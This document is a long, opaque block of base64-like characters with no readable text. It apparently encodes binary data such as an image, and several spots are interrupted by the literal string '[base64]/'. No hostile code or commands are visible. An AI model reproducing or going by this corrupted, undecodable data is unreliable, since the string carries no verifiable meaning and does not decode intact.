//5N3sPsLe+d53dleBua5pRb3HLBs0F3x0uvzHwBHf+Iw4tSGAJlQwBs1VhwSjDe+NL8bfY1ZbrDcYCmpKIU7gabtuCsE1R6cZAfsUKax3z7BSYyEogc7SL+SPQ4+j2SiRape8ZAu9UBatM0ABDZcPLUa31YqZQYuk5BoEIIIkQdJg9RedyKB8vMoeryLbfF3FCD/4gREat0dEQDuUBCnGQJhRgDq43293RcxNl9sJQCDCBejWMt31Dm94+x0A/W8gbuAfPECD6O0FfCq68G26EoEgDkYCHC9TGE8CK9AhwEvOEI68ykuHCqXiNM8hpuG92mAhesHPtEEbpkHyaANn/3qhiizgBPRrG8DpBFTP00wOi/7hEHbwBj9NPfrhECYNjf4hBg8BbCbLbBqiRngvaYTmJVxi4nAvA9igCCjhbg6rQkgrf+QHxthAKpqOAqZBQshkTI4i+7zCK7guDMLgH44hB7xvtt4A2cZvAxonFhBh2dbv27DsFhAByTrhyEJhRNLuDXBhy8TFolwA3tZt3QBw7/7P/9iNAAmwCjwgCibgBjLxH24A8LxgBAbPNX4qhOZkBBLhzCwQFVNxdOIsAxGFzkTnA0mwIdxrALZKG5Yg8wZt0Npg82pjd/jLivRLCL3o9fRqvXYwaJKgETykEtLD5PQrBbbgnmpvBgTCbP8Eo0bgaFm+p3ywCAqL4CWKQNgeKQPESNis7i8iqSEyQYykQClIjAJAIEyYjaAmBEbYAAJyIBZiIZTwZZQKIgzAb1gggKZi4RbIjv7STcro4Q/DRRCHQH/Wxy8UgRGP4BjebhCqwBEjcRM7chJvQBFG4Bh8AaYm4wVu4Agy8QhIwMvcpBVgo/Dk5B8ccAS4QGFUESdzsmEgb3R6IRdl0QRRMBd1kSiL0vJsA2eeAOcKQShS4AmS4ATg4NOmJwkq4QkYwSXsCY2eYAexiOW26RotwAjQyehWBBuHbo4oIS0Gwy7YAFacEAoJANjkxS1pYeoWwkvEJEz2Mg2MYFdyjcT/co2C8CUN9jH9IEIPZ4ru0uDYKCX8hmUQokD/1K0N/XDbLEq0EOEfIBL/+i4KhgAREKAK/g8lCXABqoAUoiAKimsTNbG6nAw0RmABUrI0uUCDQojwoqvMBsIUa3Ig/E0ng1M4mYMnN6cXguEDi1I5d7ENbPEWB60XMwJnUiB60EgKoPEQGCzl3OIfzmAjBAKNPmwL0mPPOAIMGmNFqPEEcu8v0AJCBqHAak4UvNDFMmEQvDEcwVGyHkmRaMUuI2kH9jITqs8LjeAMhkUtmAEC3DHXANMf/dEh1o/uZor+ZooUYiENAnJ9km38fiDuDlEA2e0fXGDbZEwO4QIzRcsF//YOJRWBWmChNVPSBZyMMkqTNicnCjzAA2YzE3s0Ez0ANNbgBQZPAV8Ac2TyH/[base64]/eKwA7qxXB2IA025Az0wA4otX8ulSAgdCFigVemAQTEUA9sClTxbh/TAAJeJAzM8KCuYg0hwAV4gBQ8wBOmYvwgoBH1rv/aTUSFQMZm1QiEIAziYjJqtQ1TkjbhAlhpMyVhARa4K1mFVUQHkCE8wDNAgwsSUMyOlJYKwjevwCa1lWzJFoY08BU9cDmb0xbJNRiO4wOj8yFwBgzGJk6jBvb6oQjq1C7GEp3/1iMFWIVfMyAJOsIO8GeR/[base64]/MrvUK1iB+/+FgTrFs7zcVnWPOnopQznUE23YaTKI9PvAo1RVnKEGOMqASVM/jds0xVg6dfnAj6mlJ7MI+9lWRWMwIDuFNM2oD1ONNvyRAByIFIGBiEycT/wQri1QiHHOgY/UFUOHAghaClRpgH/GRDcZPayTVhE/kKBo0CTaAMhUhZmc2FqJ2Zx2x/9gtB8JP/[base64]/xVReie/[base64]/yEe8U0+522v+mIAyebmQpgKgh4BGPWo3F2CNNkxRIgWa99x9YYQ5/AIpp0wVmbH0QQBGUNSW9lwD976tvQZxHMw9IYQLMuQuKYQIUIQq4YEbfmUbjjEp8ga554RggxwUSwQVaoRX/smACsoAEskAR7nlNvrYU0cy6AjmQB5qxr0ueB6Kg6+QDU8FcVRA5IA6hfRFnlmQgKuEHlYQS0qBr/JblOJcCCncjAhbUJDgFYFnaxvIQOrelMgHV7IBLKPWFcTnBVrgl7GBC062mmmYL9EBC744gRJRn/+8IfiApwJCoTUCppzkTYaGpc8AF2OAYkq0qEMAFmvUfcgABQED8DGC6gRYB5HBWDcFppVnvCFASxU4OxHkv4kBbuoAYgGG3nAx6MYOu+9tdjuF2b3dIo6AVHuCeA1sRWCALsgAAsoAFWGACWIAgZmPfqmshFMYm4XgmkzQRDK+xP7yFhmEgtACy9zdT/1JhAB55IlIBodsABRi5NoogxQntoUnCDjLYkyW4TdFJ9bRQXuyAI3oBQTW2o/shB1oKtvthY3ErFlAtO41AMb8tDGpuefgqCWC07qSsGCoEQX6gmeGNumOBVMNg/KTAhPXuKL7gtIkaBNRge2+AFFwgB2CkHq9CCnAVz+XQCHhAWI0BAhBA/DYgE3kAvXN1VsfPE5JXaa3WBzxAEcwMM+ETEeJg0q+XGKaXaH0hDPh7JAP8dluBBx5ADAxcsBecFLLg1FHdwR08wbPgHyAc1kmgICrAAR+iJu231kFc120psukEBVKcsiHCvRBaA9ogFSzbNtoAocVROnEmXhkoE/9ooaO7EtRIi9kyIQfmMdoYhySWzZMmuh9gZ6aurIZ/4BDYoKbszqYggMFWGCVc2LgX8cJ64Qv0oO+kQow2RGtooXb5fBOPwKC+wLkpYA6I94oLSg7vXOG9TmYjwROQFyX/PQyQLQRCYAEgwAhmVQ5RwAgo5QcQIAcW4AYAIDWx5BiOAUXfQjM186U+oQn+oQm64B+IIQ10a0RvNwceIOdDPdQVwRMenhQePgs8gQU8wcFJ4dULIsEJYgJe/a//AQB2XeorkMR7vT0OuhZhfCFQnNhnfAluqDa4Xm7nFmegPRPYwOMEvms01qRASVEfFLfKcyNWmpUyuh+EGFSvTMv/9F4hp6B/BOsrUc3EePaop4BWEMSE/53fw4BUc6CplfWrNVEKhprN3bxqXWDhN+AH5DwSoNYYfLSrrfYfCB3Qf6DiP75WUYDMxY/1ddVEU3QQXGHlZx8uPkEIbL8LugAUQIHmdf4BeCASgv/nh9/ohZ7oX50UJJwFkH75m38gPKAgWCDBSUDCHeJgxJYg4FjDqct+p977OaUMSDz8CznhCgWha0HrCwIFENoK2sAKUvz8FzkjtEFkIDmS59SV0d5LOIljAeKfwIEE/zU42KBYg0OH+jksNgVisWIzZqRwmALCvykbOXIkOOXIFFK0Ks6A06tfipQQTED4YSSWwCNH/0jNoAVni4kb/24cuQH030+ePX8eKXpDipQvFJo2nTOQ5wJSsOAZMwY0KEGiRQdWQWAEwY8NIV6GMfJjrNofYVCEffPG0RtE/xAgQjSI7t1/dJsMotOFDihgoIgB48HD079Iij05TuyYFKl/LCRXruyJBWWBkxVdzgIgy0AWJEgXPC3hCpcrAhNVSHT6HzkHsWvbvo07t+7dvHv7/g08uPDhucs4GUYwiPIgT5o/Ia5bgxUNvW5Pm04dhYYB061wT4UCt/YBqXg7PH++FwgjJmcYabC7mED5EyVOrHixX8Qp/[base64]/Gycm0RQIlnDF1WmwiJgDD2wcM2tY8hYJlhEhbGDCDy+NZUiO+P4DpJA1vlEkXm8UVEcnd8nxTxcOd0EYMR/wgKUnjP2zpSdeXtYlC56QKRopnk1ASmgcC4TmP6W5OVCccUYhkAS2vVYBGTIIxIlALOSsaM8+/wx00NA5MVAZyS3n3HM+W9qodUwX1AsK3EnXXXin9TJ1b6A6RMAGscaSBgSl1kcfRB4JxJ+sJVUkUHu19iNS3EewjV4KG5BYEE/QQnuEMUMh+4+DEsIxWVE20bKSRkbRMgYtjhsRBhvaKgJLVGoulUSKSSRROVc+kMJDDsQeI4URpUsxiBQIqE7w/z+DyBtWWmThe68JORrSoyEmbADBBgLXBdc/b3TyRgF1FPAPFqHcFYdAD4PSRRoUX5kYYxlHhjEpIGv/TxZqZjGBaGqmKRAAam4WZ/cqzzlQKbm5VpAkA8kvdP3234//[base64]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[base64]/8QwXCAkihklhhkmwgHX0BPlAWsS9FETFFuUYZu5oZuRZqsX8SKatGsX5akP9KkwZmTVNqPrICc/+CcA8KlSIkY0QmdPOBH2upHrWCDJDCMzkkCgnZc7doKGoeerfACX3kbI/AC5iCEfKqv+0oQ6PUP+TkQ48ifQdOO0adACtob7Ah9jsqXa/iXDYGQQVFgafgSpqN1MxAqODZ0uzIQ4uQQAwGPJ2qZW5MfmsmqgqMsrDqasVqa80eIhyBk26Ys9NQLwFpPk5UETUQuIJAEGPhkegBlyDplyypliLebzoqkvMOkTxqcVGqtGsFY/Xid3IqUSEmu4epHYGqDwsid6er/ri1lcf+AlenJG0A1EOZAaHSCXbuhjfzqtr6nBf1TEG0JNPIICXo5KChAqJBgqCC7NXKodIR5az0JOfiHEe2Rmvnxdu0RdRFJoh8LsqZ6quhRHcjyIIKDsonYoq+qQwL4kSHpuS06WVswrDnrRJtDAT3Ls09GAazrs0AbtEN6Bog3u8WCbs2qpMXSO/qiLx00rRrhtFPKWNniKi4wIKywnFxKrlu7tauHcKuXle8qve3qnvO6G3ryD/b6D7AhEBWAr7+RBUf4tuNbXoBKfKbUnz0TDYSKsMIhuiCwvoSKByEbG6ZGDaQQCRDgArRShwUIf1FHTCbRuB8qmrzESqYq/7IfC5Fbo5mtqrIwCsGi2ZE12wvTULOWBaxbYLo660Spuzk827o7CwKti0FAa8Lndm4/MLsqvCNngLtI+xJJ+mW/C7zBC7yuAnbaarzaupzIy6U2KKaIQZ3CGAXG9a4Il5UYELZxqhtBBRtABVRrcBr0ihviS75XXFS+sJYEIbDFN4XmKL/EoSxLhgJ4EA12q7CQ4HMMa2oBvLEYkQLtIX91M38ea5nAQb8jy8CWWLKWq2Kx2qLKsgXK8gW9sAWka8hfQLqHvMhJoME6SwAcfLqru7OqO8I/i8kDdQZAq8Lo5sJFirRKqi9eI8PBGaU2PLz9mC0DkrytPKZaKsRb6/9HiFGD5lrE79quWBkF33u9ZrsnL5AIL5Cn0SiNz2hJP4jFyVxUW1wQQEC3P4OokBANvPG+ZayFe4vN2YwHZNjGiMuhY/V2W7OgH0u/vxGy5Py4jwsqDcyqgdyiRaAhg3zIRXDIhrzIjKzIXxDJj0wApnu65ALQq4tBJOyzKgxlLDy7K7zCrOjCobyk04p1TXrDToucECA6VGu8oqOlVeucZqq1NTiMJNDRMFPEbPqu7lm2rQHFP/UaefpTVGwbcXJJ8qnMNX1Uz+wz/8m+sdGiZGzG2QzU2TwJ0YACfVu/4nyaFtG4mym5JTooeUzOKWq5U60smKAs8IzVRQDPW7D/1RpSyIesyGC9yIrsyDkbyf/[base64]/8gxb6RPp4N2gXu/yfIocWkPbBCE7+u7eCTENt4Cx2mNl5QPbkLrGIqkLLATQXvfNXFbcjGzdWMfM/5zM/67M8d3LMB3brWjckyuckgINdyvQFz3dC5+93QGpzi3dc8ucoWndHLGdju7d6KIMTjqlziCrYDAdNLXhv8rdkD8cTH0Bvh64PdIwY0beBbThzDINq4Udo53eCunQwRDjR3XOEIPLkkatUp6qLvDJpandXynNxFgNwmLtaRrOcongTR/[base64]/ZiTlC6comPRQL6cxgsBodMusEzks3zYyTXLJD3Fjf0PvIzfuMG920toAX8b4nVJbyIns67wwSG3Cu7F6bvw+KPbCZyqKYGiVg2awc3sG6/V8mzPiWznYq3PI6/nTuTnkyzol0zCQEsBJuzt2S3XaVG7497o5D7DpiycPb7K6X3poRPfTenefmTkiF3fdyYQEDcQpH6VpG4Oe2IO9moOWykQ2Ji9XPAa3DUCVL7/GywgcgKhjTJt5REv9sBBaZX28GPfScIOKiiKoirW4R9O3HIe4sf97CRO1hqswWX95wAN6NY+0JcMu5ws452s3TWuFosO3jbvO3st0cGbLe1+6RZ96VVL5LScencmrit19OXJSElf6jBjDrs8EC6QvQSv2fvdvcHB9QQxJ21L8GgP+7oR5rH/MxO/5qlquW9v1Va98cVNzyF+52Aw1vdMAI088ptz8qi74i0+6NdtwnKtyclq+DWO4+QO6Yt/yuru45CP6a3s85X/3kq+SDDDUuW/SMyY9GLbntBIaHsyzFTP3wIBzMAxU6tvzLQf8aLd8AUx2gDx718QgkGeHHwi/1DhQoYNHT6EGFHiRIoVLV7EKLCfwn4d/3UE2etfr36Y+vWi0kulyiK9Wr50WURmkS29tmyhefPmly9bCHz5SSDJzyRDKRQ9ehSEUgpLneoBAQKqnqlU9fyg+uPMhqsbsHrdEFasWAhhy55F+w/CWrYQckD4lyOu2xx16/LIwQOvXr59//FQpPcfiX9RAP9TJJAw4X8RomB4HGWhuRcjzP1LpHAEl4aJKijkFTGODIFiBLI4/S8LY8wZXb+GHVv2bNq1K5bRMkxgbohAtABhWNAgQtvFjR9H/nDjx43NO5IMefKkSJFFRr6cWVM7Tp09d94MCnRLEqBFzSc5ip5CUv+nTSmcoUBValWtX89g/[base64]/KLvzabzxwsPSKPSGXaop9Nqrar758LuvzK7KBCvNNNtkC84B6YpLLrsesPNOBhETKMLAJPwzMRIo/CfQxBz7BwOINpPg0RG5qICLFxLZUCDOJrLUIUoX4uQfBzjRVKCAUUU4YYUVmjE3Xy4KgNSDOn1EgGoWxlgjjoJ0DtaTVFDJyCWxiym7J6XktaegrJwmy2GVSoLLprqc6of5xCSTK2fD4k9NN6ndoBqLr3WraG3p/CeSvHKIRK+mm/YLsMMslXCwWAQNVCBFFlMEAwkLlUwhyhSKl4uy4x3BsxD/WcNR2FpxSJKDOXEgY7vvvjuAf4gYqKAcURRaiIcqFiAi/yEsbsgIAQQQvCLFBYj3osVH5FTVjYSuxlUiSUISpVevq1WmW3UiHeVeyVvZyvPSA0E995CVKnb6rjrG4qvKrLgaaWsX4Jj/2Fy8mmvlNLBOppdmEGoePJF6XE8ojCULwKqukEIS+mxMoFtKCFshdxWVYNF/wmfIbdkIK0UhggOuW+CC8YY/fk6BA0LviP0u9bjHBRhxcf//B6AAHqEQoRWOIQhYXOMogkABcOAiYQgebAoYQAoqcCE/6kcBndOqkYxkfxQEoU10FaXxTJCCwjLPUSAIQhYujg16KGA1zkS4sPAuLP9IILXUIoHFPQICdhiQgeZEJxe0sBqCYR64Dv8TC3JRSEKCMtdgFFGCKRamBBIx26L2pZB71cZScAOY3OQ3RjLyiAgBqB9wJKYj5CDCfyZsoQAFcrgGHoIhg1gcGSyCR/794woCCMNECJcACcbxf3q8oMY6grnNRQcTfDTk/2gCx0hWY3VaWmEkASgEPRRggmHQQ+7CQobFhWEDdBQCGzRJwSKu0n+P0EssEOMJxEjIE9SrWi0ZQ66F4IJ73xMIOf6RqBFEriEVWFtFPKAQErCANQIB40IcILf3ldGa16xNGgWyRhVh7hHfBGcBwQlOQv6jgAKhZAUZYjHB8dGB/kuCRPwXG3GO056EQ2QiP/IRDQLJYyK5J+GqEVD/DtSEhQEl3CNUl8IkvOGewftmPcc5CD28wZOl3IAoN0BKQJ4ygXR0pf94R0GELo4DfMlTYGjpJ3KxFHvr0to/JhCFQkWEM+TbzELMN5GCNZMhpsmX+qg5N2wW1agWAc4/0Ki3vhHkb8mxYwEGmABNznFxTZiBOSOZTz8uLl4MHGATIgiRFQ6wkBcbwz/Sula1MiGBzQnp//6BCTumVSBp7aFabbBWG/wDJxyIaA+/qdUBrnVyLkvKF9iKVzmOgQOLY4JaJWsEqnTiHxxABGVpuFEXepRx/7DnKxE6TgSEU7DvFAAh7ZpAvvyDeSxtKbgIE8WYUpGKGKhpRDYjqYUk/5MiszhNM4ULETEK7B/UbN9Rlbtch/CNmyoqwBg4akiB5HUNgg2sxez5hoXM8x/uFMhjEScQHsZ1cRE5J0T4WE4cmrdwvUgBQ+BAi7zCQSH2hQOu9Iq5tdK3gbQA8BsWF4CifCE9W3psNd4gBQELcMGEGwSDH/sIEGilogX4x1VEGQKO5geVgVwrRwsr2cVKlg3Rbe8j7ErHBIRBCEIQLwKk1rwE+amW5NqlhQS1EMcA0yE31eJmkBlUi1RzIWJ4QSvS15CBCWRgRmZulIsKHKY+9zhCW4PG7FlACYzTgX8snBTmuVYZLK6cdl0ImM0KXnTm9bLuNeBDMBcRPpKhOf+Afej/EPqRVyWpvRxgiU1UUhPr0AIOZjY0Lb5g0p4kgY7/uBJDj1JAI4DgcY9oiniFIBX/[base64]/s7UQ3NTeSD6CTkJrtV3EmzS9YK4ve9r/tSJk6cRyAZsxVIxABBSBi4l4SIuPUhtGhAmRDbGCITX4x/qGCuVpN11hST3jP+pnbfxNDDnTtRicEZfXev+DgeIWkUkVwkezCkSsi/vCP/YqEMJFlq1n5wCKJTJn9b71If4FoENSsG1WG3STK/TreHIXaYYWpQDwvHSmEwiC8jahkxNM6P9MWECRswnyo+0hXXLQyv/lgHC7jkQP7xSYWEThati7sY0VYltFROAW7ZpI+Hj7j88QOSJNuKwk/qUYxkQT6QpBerQN5nTi263awak6G5Ej0dF6Gc/zbLC3zQzuOPfCuwJh8z7BfLFx/6IhYMY9RfgeQPayKoOjjmE//1IgHZHA+REND2AX6EgLlAWPKFW65Bc+f+molHcQIPCfTrgwwoEoizEhAmQcy5OrfWMrlCseSnKBBOOBpmmlk/oWdCk9HrgFdIGtHTOX1ts5Y9OpRNkiDkmbFxCfiWAv4FKM3cMXgSiYTOGE3/s94yq+G1SY46M6p8qf5Dg3NzIk9uq26mog6muncGM7sVMIBqKcruIAugu7BoqvhUgv8VslO3MIwmmCAjq7zAEJk8Cz0NKu0UqA/fmmPAIpEAqDYNmSJOhC/mO8BOIdCTACMfmHAuAA8UoAb/o4/xG5uPKhuigvASogF0BACuKLWOAByYgC04uCDSyMPkGX12u97f+5hUKBDJ5rF3PAgMswB/OBlxJUiPCLiD5QCKZziEwBmONaRRx0xU3hG21CPh60OhTBsKyKpHJqsAGKL7FjIEL6un94HO4bOyUEKdDCMHSbN4XgnbKbCOYLqDxqiH7wA7GbM4FivylcrCG8K71CswmKg/ZKgEEEIUi7pJiZAf+BQ/Fat8VBhAoTE+4qgATggE7AnE54hJXLxwSKIfFitbcgucKZuGMYPwHgC0bUwEU0jMJgSJZSDAvJnoYwB3JYNs14lLSpFy+gCFJUiN0TiCWLiBpMrlckyRSxkYUADr7ZweGoReT4o3ghu5L6LK0ixKrqKoU7ILGzNYUbg2S0Kov/[base64]/mIHzq4bleCMjyMaV2L4Ug4mZGIP/ETcz64QSSyvCMQKIixkK6EKLAwHxKiAOgMe0LC/B0QOT+oFB/+CoMBgEVLosgeAotbNOwnqLs1ucHOCoYzDKtCqgRfRPw3g9wmzER7ye2QIXEXSIZdstDqnI21MID/g9EhADkFyIzqwmVAzNDE2O0hQclXSFazuOsdoqmoSovhSocQpKyYKICSq/hjjECcIIKHSIOluOL4ih6LqcxVE/qeydIRkJKtgfRLA+ASoZG20gelwcBBCzOCogntDOJOgEAKKwOJSrM5AKraA0PeCdBOCK9fQsITACDGOD+DSC73K1MyU7AnnC+8Q6EJqz/1TIRRSIRny9DXyp7Hk9iXjMhcgigUibjDDF1FANwtjMf6DBhVBFDVXU2jhJlGSqhQDR4ngc6f8TIJkkJDIYrIXoq7Ryq9Raq8dqwoZIAX8UgMiKCAw7xDiziN/MSQFApP15zQOUjvgaziF9hJGZM44ahCRYJfw7j9ZpnS/gAD3yTvFChDwMNai4jx66D//LDy89tUEYJU0yubUALTbVpL8sjBxoRIUc0DnVHoXgudfLrUM5poaQlCB7DSaQBMyU0CRjiIKJQYGowUW119cADhpBSal71A9NPhQBP6+LJAvaq7TiqjpTiM9ziKxEHDSDiJ4EQpDzzfF6CD4Sgo3go2poShbStvMCmX4wAhgdiR4KneChhYlTUuzyysUZD1/91SRIRu9sPIGIHazgHQ7QiuAZhGddHA//SyCz2ABSbaFAhIAw+DyOMlFwAk/[base64]/N63jdvxfQi6FQim/zojlRQIf81bFBkrBnq3PCODNPwf7io3r1JGsxKCapRStZuBKXQII3gEOOKAtBJaxnWI1/QfLEwkuZuztOorAO4HI/WuFDgSviuoiTuk+RIFAPNgOrKkAiswAISzHyggKVAli+kEsZg4Uzo1N4nPEuurFDOaVH2xfxACWtNhwuGApn1a433aAVVehYgMQ3HewuBagUjii/RT2lgm1CgFuLmXoLpQaHsf9kk68SVfe9VXR32ISK0NWzs3PiKNtCLHBOpbcFonChLaV1KIqExgNr5DyZKqvGtcTeIqjaFCx/UIYZQ8zFWJUWWhfyiC3TUzhNuCVFUo/MO/D4qrSzPh8/+qQ6zA3QTUXSRMtXYEIA4gEAhIqAI6BrvggV8IoJOCWkYUYoGAWql1F8mQ3mGKgg1x5ReoAE/EIlG8iBbtrRfoInqNG2lKui0e30YVCCBQX4V41G36V+QYJOxDwvAKoE44BMDqxjGwgdxMpzd7JV2GiIgVIER4CP5UwhVV2WhknOZQJCLBnPVrpI1IqJ5MAQs+iX8A3Hsizi2YOL3JoxFq439gZPPQv+YTaDHm4U7gDzYArUcwgi/dADYoi/W0VggQXUQgns+bOLrACzi6GB/OAXNYZVS+jDT4B3pwXucl6ZF25X+I3q2lvXfpkNgQ24VohV6GQVVMVLoBGC0W5gz/Vcnf6OKFOOZ/cAW8RU0UAVyFoM1HSFG2GyfMlU/[base64]/Ac3CMdAdYgoFggiKy5JmKadZu5/0FffMOa7dQgwRhGHVQjrtogSiy9rtuaMwLAZjoiNyGqJOOuI/8DHR7BfjlAkgcCw+HoOIlmOvkKSzlkJOMCvq/wHOBA0OIguONiCvYIDRBYFFOtunkA4A08CWugEBaeFN2jwB1+w1V2wCV/[base64]/3nLAHWmPGSQTcC1rW0UNMKNtAKr9ADRd+AN//YWTbYj1T7h59BNVcbBCNw6LYIpEByAa87kFZAaMGhteJdbRfg1htXdRxX6aiN5SO25eht4k8fgZxaCN0WkYkgDYx4wZq2wSkX5iuXCL3RcuoG9h0pc3RmFej4mD4biRQogs55ThEStJ7YlZRBGSc9XZfNkn/OziTIzuxsnUqztKiA3TOY5DBp9ETPD0kfC0mXdLV4E7iI6GtJA2uV8bpAdVTfvNLWdxlfZbnA8R1XaZXe8SBPAyGnDElxAcv4B0b59IfghTXwgt4WCCzIiJgGSZo+mM489vHlm56GuodwBYVg36L++E4payIZkjR/jsydjpYINFoZOO2gCV3B9u//SAKfKI8njbiY+flArzRwj5lKM3oQQHd0B4EwcGw2aBZFh3exiHqHpvq12PS1cAEB+XQIyHpU/4c02Pd+R/UbdwGwt+2y/4fVNvjaPvglvoxPj3hJWVCGCI2MiIMmuHuHkNCGeB8MTfkMTSoaIQK6TclHfVRj//sUcQ7mMD8hkQ4kOQn6ppXJbxIRyhXSyZUp8RXU+XPUBXpgHfTQ9xIr9ZKjtzR0N4LUT/0zCINKCCSob2gRl32HVgvah4Cq7/oAEWmRDvuxL/uyNzqRdm0XAKMNCfK1V/hhcoEKaPjmf/ggw+WH4IIm/O1/wPuJyPufKviFYAGPT/x7NWafNl/S/yR2Yt9ylP/+FsnNtPanlu83+hYZksGOXMEVnCChRkOZnS+KX/F5gACRRCBBEAYPGjyTEMSZM3rO/ICoMCLEf2GM/MBoJMyZMGzCePTIZiTJkRuOnWQDgdkGZv9WQnARM4eLfzXTuKBJ0wVOFz7/4QQq9N8/c0SNmnPxYoQLc0xH2OQClei/qVSvSrh67CpRGU24gg17tRRXSWLPok2rdi3btm7fwo0rdy5YIESJaKFKBIjdf33/BXAVgGiQwkGeIH5CdzHjxo4fg+1HVPI/yf0u9+uFudc/zZg0cy7Sq9dn0aa39EJdZMvqIl9Wf9kSW/YWArGTfCGQZDfv3RQGUv8oiHC4QoV6foCIqFziD+VsfrD5t8Ekmw0eLU6HHnLkv5Ilr2/9t3W8zWMuzPv0mcamzZ9czB/jUpXoU6pPubgYIV/qPy5crsjnxVoSfEVVHDLE0VgriUDWoIMPQhjhY0T8g9dfRAXQ12D/COYKh/8YdlhiEpJYoolpUXZZZZitmNllVLhI2mil9WJaEabVyNoXqem4hY+0EUBbElvgZltvvP22Gwi/BdfkkgqBoEeUUToE0UM/6LHBGRv8oOUGX3b5ZXViTjdddWeWeUx047HBpnhrihfnVnT8I8QxQvxDhxBC0JknUWTY+SdR+9mXH3/jrREeWhLId9VXCf7DBKT/arkBVhb/tHKippty2mlbF/p1VQBEIIChh4O5EmJiinnaqqtyUTaZZZip6GIRmYFGxWg11mgja67d6KNrPc52G5G5HZkscMAhFNyUUj6UnJXHScRlllxi+6W223L7kkoqQQAuuC+9dAwE5qK70jHj3Vnnnu4OksA/CQzShBByFIgnWIDy68saXqxRp6MFqiVDHV042MoLrzLcsMN0UQgEhRX6tSFYp6q6qsYbc9yxxx+DHLLII5Ncsskno5yyyiufTABiLj8B8xNJvByzzS7j3AjON/NMwM4+Ax0zAToDXXTRYBCAtNI+I52000sj7a